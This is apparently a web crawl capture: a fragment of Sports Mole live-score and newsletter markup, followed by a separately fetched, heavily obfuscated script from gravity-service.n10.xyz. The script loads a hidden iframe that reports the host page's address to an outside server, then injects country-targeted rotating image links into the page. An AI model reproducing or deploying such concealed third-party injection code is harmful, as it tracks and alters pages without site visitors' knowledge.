class="l_s_row_odd" id="ls_237904_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.20pm</span></div><div class="l_s_cell_two">Al Kholood</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al Ettifaq</div></a></div><div class="lSa lSe"><a data-title="237932" title=" vs. " href="/football/saudi-pro-league/neom-sc-vs-al-ahli_game_237932.html" class="l_s_row_even" id="ls_237932_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">NEOM SC</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al-Ahli</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_49"><div class="dTL"><a href="/football/a-league/table.html">Australian A-League</a></div><span class="right dTR"><span class="dFm"><a href="/football/a-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/a-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_49"><div class="lSa lSe"><a data-title="237684" title=" vs. " href="/football/a-league/auckland-fc-vs-central-coast-mariners_game_237684.html" class="l_s_row_even" id="ls_237684_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Auckland FC</div><div class="l_s_cell_three bold">2-2</div><div class="l_s_cell_four">Central Coast</div></a></div><div class="lSa lSo"><a data-title="237685" title=" vs. " href="/football/a-league/brisbane-roar-vs-adelaide-united_game_237685.html" class="l_s_row_odd" id="ls_237685_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two">Brisbane Roar</div><div class="l_s_cell_three bold">2-3</div><div class="l_s_cell_four"><strong>Adelaide United</strong></div></a></div><div class="lSa lSe"><a data-title="237686" title=" vs. " href="/football/a-league/macarthur-vs-melbourne-city_game_237686.html" class="l_s_row_even" id="ls_237686_1"><div class="l_s_cell_one"><span class="l_s_ft l_s_box">FT</span></div><div class="l_s_cell_two"><strong>Macarthur</strong></div><div class="l_s_cell_three bold">6-2</div><div class="l_s_cell_four">Melbourne City</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4520"><div class="dTL"><a href="/football/caf-champions-league/fixtures.html"><strong>CAF Champions League</strong></a></div><span class="right dTR"><a href="/football/caf-champions-league/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4520"><div class="lSa lSe"><a data-title="237749" title=" vs. " href="/football/caf-champions-league/power-dynamos-vs-rivers-united_game_237749.html" class="l_s_row_even" id="ls_237749_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Power Dynamos</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Rivers United</div></a></div><div class="lSa lSo"><a data-title="237910" title=" vs. " href="/football/caf-champions-league/esperance-tunis-vs-simba_game_237910.html" class="l_s_row_odd" id="ls_237910_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">ES Tunis</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Simba</div></a></div><div class="lSa lSe"><a data-title="237909" title=" vs. " href="/football/caf-champions-league/js-kabylie-vs-far-rabat_game_237909.html" class="l_s_row_even" id="ls_237909_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">JS Kabylie</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">FAR Rabat</div></a></div><div class="lSa lSo"><a data-title="237944" title=" vs. " href="/football/caf-champions-league/rsb-berkane-vs-pyramids-fc_game_237944.html" class="l_s_row_odd" id="ls_237944_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">RSB Berkane</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Pyramids FC</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_65"><div class="dTL"><a href="/football/premier-league-2-div-1/table.html">Premier League 2 - Div 1</a></div><span class="right dTR"><span class="dFm"><a href="/football/premier-league-2-div-1/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/premier-league-2-div-1/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_65"><div class="lSa lSe"><a data-title="237788" title=" vs. " href="/football/premier-league-2-div-1/aston-villa-u21-vs-ipswich-town-u21_game_237788.html" class="l_s_row_even" id="ls_237788_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2pm</span></div><div class="l_s_cell_two">Aston Villa U21s</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Ipswich Town U21</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_74"><div class="dTL"><a href="/football/womens-super-league/table.html">Women's Super League</a></div><span class="right dTR"><span class="dFm"><a href="/football/womens-super-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/womens-super-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_74"><div class="lSa lSe"><a data-title="Preview:Chelsea vs Arsenal - prediction, team news, lineups" title="Sports Mole previews Saturday's Women's Super League clash between Chelsea Women and Arsenal Women, including predictions, team news and possible lineups." href="/football/chelsea-women/preview/chelsea-vs-arsenal-prediction-team-news-lineups_590462.html" class="l_s_row_even" id="ls_237742_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12.30pm</span></div><div class="l_s_cell_two">Chelsea</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Arsenal</div></a></div></div></div><div class="rhs_table" title="Table" style="display:contents"></div> <span><div id="newsnowbottom"><div id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div id="newsnow_one"><div id="newsnow_two"><img src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news"></div><div id="newsnow_three"><span id="newsnow_four"><a id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span id="newsnow_five"> </span></div></div></div></div></span><div class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div class="hw gen_block form_block www rhs eml"><div class="lm_header amp css1 www rhs eml gR"><p class="subscribe_newsletter_p">Subscribe to our newsletter</p><p></p></div><div class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br><div class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked> <input type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input type="hidden" name="mc_signupsource" value="AMPwidget"> <input type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div submit-success> <template type="amp-mustache"><div class="form_div form_text form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg" title="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62"><span class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div submit-error> <template type="amp-mustache"> Subscription failed! </template></div><div class="form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg" title="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62"><span class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/deposit.min.js
body_size: 1722
content:
(function(_0x6c654e,_0x3f480b){const _0x17454f=a4_0x2370,_0x567207=_0x6c654e();while(!![]){try{const _0x463115=-parseInt(_0x17454f(0x1fa))/0x1+-parseInt(_0x17454f(0x1be))/0x2*(-parseInt(_0x17454f(0x1bb))/0x3)+parseInt(_0x17454f(0x1d7))/0x4+parseInt(_0x17454f(0x1d8))/0x5+parseInt(_0x17454f(0x1d3))/0x6*(parseInt(_0x17454f(0x1d6))/0x7)+-parseInt(_0x17454f(0x1d2))/0x8+parseInt(_0x17454f(0x1fc))/0x9;if(_0x463115===_0x3f480b)break;else _0x567207['push'](_0x567207['shift']());}catch(_0x40cab3){_0x567207['push'](_0x567207['shift']());}}}(a4_0x5e28,0x68c1c),((()=>{const _0x5e8de6=a4_0x2370;function _0x36a226(_0x13edad=_0x5e8de6(0x1ee)){const _0x1dda52=_0x5e8de6;if(!(function(){const _0x538763=a4_0x2370,_0x3bb375=(';\x20'+document[_0x538763(0x1da)])['split'](';\x20cookieConsents=');return 0x2!==_0x3bb375['length']||_0x538763(0x1d0)===_0x3bb375[_0x538763(0x1e7)]()[_0x538763(0x1eb)](';')[_0x538763(0x1ef)]();}()))return;const _0x2c384e='https://'+_0x13edad+_0x1dda52(0x1c2)+document['location']['host']+document[_0x1dda52(0x1ce)][_0x1dda52(0x1ed)],_0xb1bff0=document[_0x1dda52(0x1cb)](_0x1dda52(0x1dc));_0xb1bff0[_0x1dda52(0x1fe)]=_0x2c384e,_0xb1bff0[_0x1dda52(0x1c6)]=_0x1dda52(0x1f4),_0xb1bff0[_0x1dda52(0x1f0)]['position']=_0x1dda52(0x1c1),_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x1ca)]='0px',_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x1dd)]=_0x1dda52(0x1c7),_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x203)]=_0x1dda52(0x1fb),_0xb1bff0['style']['width']='0px',_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x1e8)]=_0x1dda52(0x1c7),_0xb1bff0['style'][_0x1dda52(0x1de)]=_0x1dda52(0x1bc),document['body'][_0x1dda52(0x1f2)](_0xb1bff0),window['addEventListener'](_0x1dda52(0x1c8),_0x20d2ee=>{const _0x27a1f2=_0x1dda52;var _0x9e2930;_0x20d2ee[_0x27a1f2(0x1cf)]==='https://'+_0x13edad&&(_0x9e2930=JSON[_0x27a1f2(0x1bf)](_0x20d2ee[_0x27a1f2(0x1d1)]),Object['keys'](_0x9e2930)[_0x27a1f2(0x1cc)](_0x1d5b01=>{const _0x4f884f=_0x27a1f2;if(document[_0x4f884f(0x1e0)](_0x1d5b01)){let _0x1932fc=_0x9e2930[_0x1d5b01][_0x4f884f(0x202)];const _0x331800=document[_0x4f884f(0x1da)][_0x4f884f(0x1eb)](';')[_0x4f884f(0x1c5)](_0x1c007c=>_0x1c007c[_0x4f884f(0x1c0)]('_ad__RE'));if(!_0x331800)return;const _0x41de9a=JSON['parse'](_0x331800['split']('=')[0x1])['cC'],_0x26046f=window[_0x4f884f(0x1e9)]<=0x300?_0x4f884f(0x1d9):_0x4f884f(0x1e2);if(!_0x9e2930[_0x1d5b01]||!_0x9e2930[_0x1d5b01][_0x4f884f(0x1c9)]||!_0x9e2930[_0x1d5b01][_0x4f884f(0x1c9)][_0x4f884f(0x1c0)](_0x26046f))return;if(_0x1932fc=_0x1932fc[_0x4f884f(0x201)](_0x442106=>{const _0x549edd=_0x4f884f,_0x2b3dc0=_0x442106['countries'][_0x549edd(0x1ff)][_0x549edd(0x201)](_0x542bf6=>_0x542bf6===_0x41de9a),_0x546fb3=_0x442106[_0x549edd(0x1ea)]['exclude'][_0x549edd(0x201)](_0x1771c2=>_0x1771c2===_0x41de9a);return(_0x442106[_0x549edd(0x1ea)]['include']['length']<=0x0||_0x2b3dc0['length']>0x0)&&0x0===_0x546fb3['length'];}),_0x1932fc[_0x4f884f(0x1d5)]<=0x0)return;let _0x50dfb7=0x0;const _0xaa1fed=document[_0x4f884f(0x1e0)](_0x1d5b01),_0x4da394=document[_0x4f884f(0x1cb)]('a');function _0x406451(){const _0x4af2d1=_0x4f884f;_0x4da394[_0x4af2d1(0x1bd)][_0x50dfb7]['style'][_0x4af2d1(0x1f5)]=_0x4af2d1(0x1bc),_0x50dfb7=(_0x50dfb7+0x1)%_0x4da394[_0x4af2d1(0x1bd)][_0x4af2d1(0x1d5)],_0x4da394['children'][_0x50dfb7][_0x4af2d1(0x1f0)][_0x4af2d1(0x1f5)]=_0x4af2d1(0x1c4);}_0x4da394[_0x4f884f(0x1f3)]='_blank',_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1f5)]=_0x4f884f(0x1e5),_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1c3)]=_0x4f884f(0x1f6),_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1fd)]='center',_0x4da394['style'][_0x4f884f(0x1e3)]=_0x4f884f(0x1e1),_0x4da394['style'][_0x4f884f(0x1e8)]=_0x4f884f(0x1e1),_0x4da394[_0x4f884f(0x1f0)][_0x4f884f(0x1db)]='none',_0x1932fc[_0x4f884f(0x1cc)]((_0x2bfceb,_0x4065b4)=>{const _0x1fadaf=_0x4f884f;_0x4da394[_0x1fadaf(0x1f9)]+=_0x1fadaf(0x1e6)+_0x2bfceb[_0x1fadaf(0x1cd)]+'\x22/>',_0x4da394[_0x1fadaf(0x1f1)]=_0x2bfceb['link'],_0x4da394['children'][_0x1fadaf(0x1d5)]>0x0&&(_0x4da394[_0x1fadaf(0x1bd)][0x0][_0x1fadaf(0x1f0)][_0x1fadaf(0x1f5)]=0x0===_0x4065b4?_0x1fadaf(0x1c4):_0x1fadaf(0x1bc),_0x4da394[_0x1fadaf(0x1bd)][0x0][_0x1fadaf(0x1f0)][_0x1fadaf(0x1f8)]=_0x1fadaf(0x1e1),_0x4da394[_0x1fadaf(0x1bd)][0x0][_0x1fadaf(0x1f0)][_0x1fadaf(0x1ec)]=_0x1fadaf(0x1e1));}),_0xaa1fed[_0x4f884f(0x1f2)](_0x4da394),_0x406451(),setInterval(_0x406451,0x2710);}}),_0xb1bff0[_0x27a1f2(0x1d4)]());});}'loading'==document[_0x5e8de6(0x200)]?document[_0x5e8de6(0x1df)](_0x5e8de6(0x1e4),async function(){const _0x524c22=_0x5e8de6;_0x36a226(_0x524c22(0x1ee)),_0x36a226(_0x524c22(0x1f7));}):(_0x36a226(_0x5e8de6(0x1ee)),_0x36a226(_0x5e8de6(0x1f7)));})()));function a4_0x2370(_0x552f70,_0x1b9ac8){const _0x5e288a=a4_0x5e28();return a4_0x2370=function(_0x237052,_0x27ba41){_0x237052=_0x237052-0x1bb;let _0x55b308=_0x5e288a[_0x237052];return _0x55b308;},a4_0x2370(_0x552f70,_0x1b9ac8);}function a4_0x5e28(){const _0x3ecc44=['left','border','addEventListener','querySelector','100%','desktop','width','DOMContentLoaded','flex','<img\x20src=\x22','pop','height','innerWidth','countries','split','maxHeight','pathname','gravity-service.n10.xyz','shift','style','href','appendChild','target','Gravity\x20service','display','center','neo7x.com','maxWidth','innerHTML','808767qnxqNA','-999','2211606qYmwUq','alignItems','src','include','readyState','filter','campaigns','zIndex','45VIVTgd','none','children','76606nmtsLd','parse','includes','fixed','/?deposit=','justifyContent','block','find','title','0px','message','devices','top','createElement','forEach','image','location','origin','accepted','data','1836416mCtBKk','12GZjmev','remove','length','44989MvEXhL','1786468ycvjNq','938265WPjPJE','mobile','cookie','textDecoration','iframe'];a4_0x5e28=function(){return _0x3ecc44;};return a4_0x5e28();}